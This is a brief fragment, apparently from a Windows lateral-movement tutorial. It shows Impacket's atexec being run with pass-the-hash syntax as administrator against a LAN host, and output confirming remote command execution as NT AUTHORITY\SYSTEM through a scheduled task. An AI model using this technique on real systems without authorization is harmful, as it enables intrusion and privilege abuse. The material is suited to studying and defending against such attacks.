 C:\Users\jerry\Desktop> atexec.exe -hashes : ./administrator@192.168.3.144 "whoami /user"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \mUzZHPkO
[*] Running task \mUzZHPkO
[*] Deleting task \mUzZHPkO
[*] Attempting to read ADMIN$\Temp\mUzZHPkO.tmp
用户信息
----------------
用户名 SID
=================== ========
nt authority\system S-1-5-18